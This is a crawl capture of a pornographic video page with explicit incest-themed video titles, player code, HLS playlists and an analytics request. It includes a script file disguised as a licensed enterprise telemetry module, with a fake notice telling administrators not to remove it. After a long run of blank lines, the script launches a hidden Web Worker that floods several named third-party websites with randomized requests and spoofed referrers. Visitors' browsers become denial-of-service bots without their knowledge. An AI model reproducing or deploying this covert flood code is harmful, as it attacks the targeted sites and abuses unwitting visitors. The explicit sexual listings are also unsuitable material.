Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":37139565,"eid":"ikpbupd4712","isfw":null,"u":"\/video.ikpbupd4712\/competitive_stepson_fucks_his_hot_stepmom_full_version_ft._the_cock_ninja_and_smartykat314","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/006af83d-22de-4690-bf2e-e8be1cbdb0d0\/3\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/006af83d-22de-4690-bf2e-e8be1cbdb0d0\/3\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/006af83d-22de-4690-bf2e-e8be1cbdb0d0\/3\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/006af83d-22de-4690-bf2e-e8be1cbdb0d0\/3\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/006af83d-22de-4690-bf2e-e8be1cbdb0d0\/3\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/006af83d-22de-4690-bf2e-e8be1cbdb0d0\/3\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/006af83d-22de-4690-bf2e-e8be1cbdb0d0\/3\/mozaique_listing.jpg","tf":"Competitive StepSon Fucks his hot StepMom FULL VERSION ft. The Cock Ninja and @SmartyKat314","t":"Competitive StepSon Fucks his hot StepMom FULL ...","d":"36 min","r":"99%","n":"183.5M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":1,"td":0,"fk":0,"ui":107314161,"p":"smartykat314","pn":"SmartyKat314","pu":"\/smartykat314","ch":true,"pm":false,"ut":null},{"id":34782231,"eid":"ihibchm1544","isfw":null,"u":"\/video.ihibchm1544\/step_mom_and_sister_fucked_by_her_stepson","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/905db254-3475-45f9-bce4-70a94d964a29\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/905db254-3475-45f9-bce4-70a94d964a29\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/905db254-3475-45f9-bce4-70a94d964a29\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/905db254-3475-45f9-bce4-70a94d964a29\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/905db254-3475-45f9-bce4-70a94d964a29\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/905db254-3475-45f9-bce4-70a94d964a29\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/905db254-3475-45f9-bce4-70a94d964a29\/0\/mozaique_listing.jpg","tf":"Step mom and sister fucked by her stepson","t":"Step mom and sister fucked by her stepson","d":"22 min","r":"100%","n":"34M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":45749335,"eid":"ibahuomcf2e","isfw":null,"u":"\/video.ibahuomcf2e\/my_wife_filmed_me_fucking_shelby_paris","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4dcca701-e632-481d-bf2c-01e6f03efc9e\/0\/xv_29_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4dcca701-e632-481d-bf2c-01e6f03efc9e\/0\/xv_29_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4dcca701-e632-481d-bf2c-01e6f03efc9e\/0\/xv_29_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4dcca701-e632-481d-bf2c-01e6f03efc9e\/0\/xv_29_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4dcca701-e632-481d-bf2c-01e6f03efc9e\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4dcca701-e632-481d-bf2c-01e6f03efc9e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4dcca701-e632-481d-bf2c-01e6f03efc9e\/0\/mozaique_listing.jpg","tf":"My wife filmed me fucking Shelby Paris","t":"My wife filmed me fucking Shelby Paris","d":"4 min","r":"99%","n":"250.2k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":322869763,"p":"dan-ferrari","pn":"Dan Ferrari","pu":"\/dan-ferrari","ch":true,"pm":false,"ut":null},{"id":39932815,"eid":"iphoklf7d99","isfw":null,"u":"\/video.iphoklf7d99\/step_brother_fucks_stepsister_featuring_sexy_brunette_ashlynn_taylor","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/087c823c-7fa2-4903-a0ec-8780f1ad7d7b\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/087c823c-7fa2-4903-a0ec-8780f1ad7d7b\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/087c823c-7fa2-4903-a0ec-8780f1ad7d7b\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/087c823c-7fa2-4903-a0ec-8780f1ad7d7b\/0\/xv_14_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/087c823c-7fa2-4903-a0ec-8780f1ad7d7b\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/087c823c-7fa2-4903-a0ec-8780f1ad7d7b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/087c823c-7fa2-4903-a0ec-8780f1ad7d7b\/0\/mozaique_listing.jpg","tf":"step Brother fucks stepsister featuring sexy brunette Ashlynn Taylor","t":"step Brother fucks stepsister featuring sexy br...","d":"20 min","r":"100%","n":"2.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null}];window.wpn_categories = "fucked_up_family,familial_relations";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-d203b18bda1/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '38113899');
	if (html5player) {
	    html5player.setVideoTitle('Fifi Foxx and Shelby Paris Seduce Step Brother Into Fucking');
	    html5player.setEncodedIdVideo('iuovipb2d83');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://mp4-cdn77.xvideos-cdn.com/6b79ee97-71b3-4129-b77e-df697ec2c940/0/video_240p.mp4?secure=rnEyFC3TgpYRZIP-brYc1w==,1769266894');
	    html5player.setVideoUrlHigh('https://mp4-cdn77.xvideos-cdn.com/6b79ee97-71b3-4129-b77e-df697ec2c940/0/video_360p.mp4?secure=ACVub2RcQWfpjiKtoK3RMw==,1769266894');
	    html5player.setVideoHLS('https://hls-cdn77.xvideos-cdn.com/fkxRGsFGs55sUBjqsVyfew==,1769266894/6b79ee97-71b3-4129-b77e-df697ec2c940/0/hls.m3u8');
	    html5player.setThumbUrl('https://gcore-pic.xvideos-cdn.com/videos/thumbslll/38/bd/87/38bd87689a482333bea458b329d5fd54/38bd87689a482333bea458b329d5fd54.27.jpg');
	    html5player.setThumbUrl169('https://thumb-cdn77.xvideos-cdn.com/6b79ee97-71b3-4129-b77e-df697ec2c940/0/xv_7_t.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://thumb-cdn77.xvideos-cdn.com/6b79ee97-71b3-4129-b77e-df697ec2c940/0/mozaique_listing.jpg');
	    html5player.setIdCDN('21');
	    html5player.setIdCdnHLS('21');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('aidenvalentineofficial');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.iuovipb2d83/fifi_foxx_and_shelby_paris_seduce_step_brother_into_fucking');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-d203b18bda1/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('ca16296c108506bftbcILV2RHuIJU5R28mDVjSmhJNdhI8u2q9Z4XwbxYh9flWuoZ2261aAhTtjD1d_bGFUyD2A4iLczYQF81xkmT3PcQriV8nzz5VvZmYzDdbE=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>
html5player.enableVideoPreRollAds();
html5player.enableVideoPostRollAds();
html5player.loadVideoPreRollAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/fkxRGsFGs55sUBjqsVyfew==,1769266894/6b79ee97-71b3-4129-b77e-df697ec2c940/0/hls-1080p.m3u8
body_size: 213
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:11
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.023222,
hls-1080p0.ts
#EXTINF:10.000000,
hls-1080p1.ts
#EXTINF:10.000000,
hls-1080p2.ts
#EXTINF:10.000000,
hls-1080p3.ts
#EXTINF:10.000000,
hls-1080p4.ts
#EXTINF:10.000000,
hls-1080p5.ts
#EXTINF:10.000000,
hls-1080p6.ts
#EXTINF:10.000000,
hls-1080p7.ts
#EXTINF:10.000000,
hls-1080p8.ts
#EXTINF:10.000000,
hls-1080p9.ts
#EXTINF:10.000000,
hls-1080p10.ts
#EXTINF:10.000000,
hls-1080p11.ts
#EXTINF:10.000000,
hls-1080p12.ts
#EXTINF:10.000000,
hls-1080p13.ts
#EXTINF:10.000000,
hls-1080p14.ts
#EXTINF:10.000000,
hls-1080p15.ts
#EXTINF:10.000000,
hls-1080p16.ts
#EXTINF:10.000000,
hls-1080p17.ts
#EXTINF:10.000000,
hls-1080p18.ts
#EXTINF:10.000000,
hls-1080p19.ts
#EXTINF:10.000000,
hls-1080p20.ts
#EXTINF:10.000000,
hls-1080p21.ts
#EXTINF:10.000000,
hls-1080p22.ts
#EXTINF:10.000000,
hls-1080p23.ts
#EXTINF:10.000000,
hls-1080p24.ts
#EXTINF:10.000000,
hls-1080p25.ts
#EXTINF:10.000000,
hls-1080p26.ts
#EXTINF:10.000000,
hls-1080p27.ts
#EXTINF:10.000000,
hls-1080p28.ts
#EXTINF:10.000000,
hls-1080p29.ts
#EXTINF:10.000000,
hls-1080p30.ts
#EXTINF:10.000000,
hls-1080p31.ts
#EXTINF:10.000000,
hls-1080p32.ts
#EXTINF:10.000000,
hls-1080p33.ts
#EXTINF:10.000000,
hls-1080p34.ts
#EXTINF:10.000000,
hls-1080p35.ts
#EXTINF:10.000000,
hls-1080p36.ts
#EXTINF:10.000000,
hls-1080p37.ts
#EXTINF:10.000000,
hls-1080p38.ts
#EXTINF:10.000000,
hls-1080p39.ts
#EXTINF:10.000000,
hls-1080p40.ts
#EXTINF:10.000000,
hls-1080p41.ts
#EXTINF:10.000000,
hls-1080p42.ts
#EXTINF:10.000000,
hls-1080p43.ts
#EXTINF:10.000000,
hls-1080p44.ts
#EXTINF:10.000000,
hls-1080p45.ts
#EXTINF:10.000000,
hls-1080p46.ts
#EXTINF:10.000000,
hls-1080p47.ts
#EXTINF:10.000000,
hls-1080p48.ts
#EXTINF:10.000000,
hls-1080p49.ts
#EXTINF:10.000000,
hls-1080p50.ts
#EXTINF:10.000000,
hls-1080p51.ts
#EXTINF:10.000000,
hls-1080p52.ts
#EXTINF:10.000000,
hls-1080p53.ts
#EXTINF:10.000000,
hls-1080p54.ts
#EXTINF:10.000000,
hls-1080p55.ts
#EXTINF:10.000000,
hls-1080p56.ts
#EXTINF:10.000000,
hls-1080p57.ts
#EXTINF:10.000000,
hls-1080p58.ts
#EXTINF:10.000000,
hls-1080p59.ts
#EXTINF:10.000000,
hls-1080p60.ts
#EXTINF:10.000000,
hls-1080p61.ts
#EXTINF:10.000000,
hls-1080p62.ts
#EXTINF:10.000000,
hls-1080p63.ts
#EXTINF:10.000000,
hls-1080p64.ts
#EXTINF:10.000000,
hls-1080p65.ts
#EXTINF:10.000000,
hls-1080p66.ts
#EXTINF:10.000000,
hls-1080p67.ts
#EXTINF:10.000000,
hls-1080p68.ts
#EXTINF:10.000000,
hls-1080p69.ts
#EXTINF:10.000000,
hls-1080p70.ts
#EXTINF:10.000000,
hls-1080p71.ts
#EXTINF:10.000000,
hls-1080p72.ts
#EXTINF:10.000000,
hls-1080p73.ts
#EXTINF:10.000000,
hls-1080p74.ts
#EXTINF:10.000000,
hls-1080p75.ts
#EXTINF:10.000000,
hls-1080p76.ts
#EXTINF:10.000000,
hls-1080p77.ts
#EXTINF:10.000000,
hls-1080p78.ts
#EXTINF:10.000000,
hls-1080p79.ts
#EXTINF:10.000000,
hls-1080p80.ts
#EXTINF:10.000000,
hls-1080p81.ts
#EXTINF:10.000000,
hls-1080p82.ts
#EXTINF:10.000000,
hls-1080p83.ts
#EXTINF:10.000000,
hls-1080p84.ts
#EXTINF:10.000000,
hls-1080p85.ts
#EXTINF:10.000000,
hls-1080p86.ts
#EXTINF:10.000000,
hls-1080p87.ts
#EXTINF:10.000000,
hls-1080p88.ts
#EXTINF:10.000000,
hls-1080p89.ts
#EXTINF:10.000000,
hls-1080p90.ts
#EXTINF:10.000000,
hls-1080p91.ts
#EXTINF:10.000000,
hls-1080p92.ts
#EXTINF:10.000000,
hls-1080p93.ts
#EXTINF:10.000000,
hls-1080p94.ts
#EXTINF:10.000000,
hls-1080p95.ts
#EXTINF:10.000000,
hls-1080p96.ts
#EXTINF:10.000000,
hls-1080p97.ts
#EXTINF:10.000000,
hls-1080p98.ts
#EXTINF:10.000000,
hls-1080p99.ts
#EXTINF:10.000000,
hls-1080p100.ts
#EXTINF:10.000000,
hls-1080p101.ts
#EXTINF:10.000000,
hls-1080p102.ts
#EXTINF:10.000000,
hls-1080p103.ts
#EXTINF:10.000000,
hls-1080p104.ts
#EXTINF:10.000000,
hls-1080p105.ts
#EXTINF:10.000000,
hls-1080p106.ts
#EXTINF:10.000000,
hls-1080p107.ts
#EXTINF:10.000000,
hls-1080p108.ts
#EXTINF:10.000000,
hls-1080p109.ts
#EXTINF:10.000000,
hls-1080p110.ts
#EXTINF:10.000000,
hls-1080p111.ts
#EXTINF:10.000000,
hls-1080p112.ts
#EXTINF:10.000000,
hls-1080p113.ts
#EXTINF:10.000000,
hls-1080p114.ts
#EXTINF:10.000000,
hls-1080p115.ts
#EXTINF:10.000000,
hls-1080p116.ts
#EXTINF:10.000000,
hls-1080p117.ts
#EXTINF:10.000000,
hls-1080p118.ts
#EXTINF:10.000000,
hls-1080p119.ts
#EXTINF:8.840000,
hls-1080p120.ts
#EXT-X-ENDLIST


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=607737822&t=pageview&_s=1&dl=https%3A%2F%2Ftestverszex.com%2F4493858-elcsabitjak-mostohatestveruket-a-csajok.html&ul=en-us%40posix&dt=Elcs%C3%A1b%C3%ADtj%C3%A1k%20mostohatestv%C3%A9r%C3%BCket%20a%20csajok%20-%20Testv%C3%A9r%20Szex%20Vide%C3%B3k&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1564248490&gjid=1994949407&cid=1874424384.1769256093&tid=UA-92639435-15&_gid=613177016.1769256093&_r=1&_slc=1&z=2136617705
body_size: -450
content:
2,cG-XE4KFFPTSJ

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://qqqwes.com/t/9/fret/meow4/1594981/brt.js
body_size: 2576
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://m.chinabuses.com?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://m.chinabuses.com/index.php?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/fkxRGsFGs55sUBjqsVyfew==,1769266894/6b79ee97-71b3-4129-b77e-df697ec2c940/0/hls-360p.m3u8
body_size: 207
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:11
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.023222,
hls-360p0.ts
#EXTINF:10.000000,
hls-360p1.ts
#EXTINF:10.000000,
hls-360p2.ts
#EXTINF:10.000000,
hls-360p3.ts
#EXTINF:10.000000,
hls-360p4.ts
#EXTINF:10.000000,
hls-360p5.ts
#EXTINF:10.000000,
hls-360p6.ts
#EXTINF:10.000000,
hls-360p7.ts
#EXTINF:10.000000,
hls-360p8.ts
#EXTINF:10.000000,
hls-360p9.ts
#EXTINF:10.000000,
hls-360p10.ts
#EXTINF:10.000000,
hls-360p11.ts
#EXTINF:10.000000,
hls-360p12.ts
#EXTINF:10.000000,
hls-360p13.ts
#EXTINF:10.000000,
hls-360p14.ts
#EXTINF:10.000000,
hls-360p15.ts
#EXTINF:10.000000,
hls-360p16.ts
#EXTINF:10.000000,
hls-360p17.ts
#EXTINF:10.000000,
hls-360p18.ts
#EXTINF:10.000000,
hls-360p19.ts
#EXTINF:10.000000,
hls-360p20.ts
#EXTINF:10.000000,
hls-360p21.ts
#EXTINF:10.000000,
hls-360p22.ts
#EXTINF:10.000000,
hls-360p23.ts
#EXTINF:10.000000,
hls-360p24.ts
#EXTINF:10.000000,
hls-360p25.ts
#EXTINF:10.000000,
hls-360p26.ts
#EXTINF:10.000000,
hls-360p27.ts
#EXTINF:10.000000,
hls-360p28.ts
#EXTINF:10.000000,
hls-360p29.ts
#EXTINF:10.000000,
hls-360p30.ts
#EXTINF:10.000000,
hls-360p31.ts
#EXTINF:10.000000,
hls-360p32.ts
#EXTINF:10.000000,
hls-360p33.ts
#EXTINF:10.000000,
hls-360p34.ts
#EXTINF:10.000000,
hls-360p35.ts
#EXTINF:10.000000,
hls-360p36.ts
#EXTINF:10.000000,
hls-360p37.ts
#EXTINF:10.000000,
hls-360p38.ts
#EXTINF:10.000000,
hls-360p39.ts
#EXTINF:10.000000,
hls-360p40.ts
#EXTINF:10.000000,
hls-360p41.ts
#EXTINF:10.000000,
hls-360p42.ts
#EXTINF:10.000000,
hls-360p43.ts
#EXTINF:10.000000,
hls-360p44.ts
#EXTINF:10.000000,
hls-360p45.ts
#EXTINF:10.000000,
hls-360p46.ts
#EXTINF:10.000000,
hls-360p47.ts
#EXTINF:10.000000,
hls-360p48.ts
#EXTINF:10.000000,
hls-360p49.ts
#EXTINF:10.000000,
hls-360p50.ts
#EXTINF:10.000000,
hls-360p51.ts
#EXTINF:10.000000,
hls-360p52.ts
#EXTINF:10.000000,
hls-360p53.ts
#EXTINF:10.000000,
hls-360p54.ts
#EXTINF:10.000000,
hls-360p55.ts
#EXTINF:10.000000,
hls-360p56.ts
#EXTINF:10.000000,
hls-360p57.ts
#EXTINF:10.000000,
hls-360p58.ts
#EXTINF:10.000000,
hls-360p59.ts
#EXTINF:10.000000,
hls-360p60.ts
#EXTINF:10.000000,
hls-360p61.ts
#EXTINF:10.000000,
hls-360p62.ts
#EXTINF:10.000000,
hls-360p63.ts
#EXTINF:10.000000,
hls-360p64.ts
#EXTINF:10.000000,
hls-360p65.ts
#EXTINF:10.000000,
hls-360p66.ts
#EXTINF:10.000000,
hls-360p67.ts
#EXTINF:10.000000,
hls-360p68.ts
#EXTINF:10.000000,
hls-360p69.ts
#EXTINF:10.000000,
hls-360p70.ts
#EXTINF:10.000000,
hls-360p71.ts
#EXTINF:10.000000,
hls-360p72.ts
#EXTINF:10.000000,
hls-360p73.ts
#EXTINF:10.000000,
hls-360p74.ts
#EXTINF:10.000000,
hls-360p75.ts
#EXTINF:10.000000,
hls-360p76.ts
#EXTINF:10.000000,
hls-360p77.ts
#EXTINF:10.000000,
hls-360p78.ts
#EXTINF:10.000000,
hls-360p79.ts
#EXTINF:10.000000,
hls-360p80.ts
#EXTINF:10.000000,
hls-360p81.ts
#EXTINF:10.000000,
hls-360p82.ts
#EXTINF:10.000000,
hls-360p83.ts
#EXTINF:10.000000,
hls-360p84.ts
#EXTINF:10.000000,
hls-360p85.ts
#EXTINF:10.000000,
hls-360p86.ts
#EXTINF:10.000000,
hls-360p87.ts
#EXTINF:10.000000,
hls-360p88.ts
#EXTINF:10.000000,
hls-360p89.ts
#EXTINF:10.000000,
hls-360p90.ts
#EXTINF:10.000000,
hls-360p91.ts
#EXTINF:10.000000,
hls-360p92.ts
#EXTINF:10.000000,
hls-360p93.ts
#EXTINF:10.000000,
hls-360p94.ts
#EXTINF:10.000000,
hls-360p95.ts
#EXTINF:10.000000,
hls-360p96.ts
#EXTINF:10.000000,
hls-360p97.ts
#EXTINF:10.000000,
hls-360p98.ts
#EXTINF:10.000000,
hls-360p99.ts
#EXTINF:10.000000,
hls-360p100.ts
#EXTINF:10.000000,
hls-360p101.ts
#EXTINF:10.000000,
hls-360p102.ts
#EXTINF:10.000000,
hls-360p103.ts
#EXTINF:10.000000,
hls-360p104.ts
#EXTINF:10.000000,
hls-360p105.ts
#EXTINF:10.000000,
hls-360p106.ts
#EXTINF:10.000000,
hls-360p107.ts
#EXTINF:10.000000,
hls-360p108.ts
#EXTINF:10.000000,
hls-360p109.ts
#EXTINF:10.000000,
hls-360p110.ts
#EXTINF:10.000000,
hls-360p111.ts
#EXTINF:10.000000,
hls-360p112.ts
#EXTINF:10.000000,
hls-360p113.ts
#EXTINF:10.000000,
hls-360p114.ts
#EXTINF:10.000000,
hls-360p115.ts
#EXTINF:10.000000,
hls-360p116.ts
#EXTINF:10.000000,
hls-360p117.ts
#EXTINF:10.000000,
hls-360p118.ts
#EXTINF:10.000000,
hls-360p119.ts
#EXTINF:8.840000,
hls-360p120.ts
#EXT-X-ENDLIST
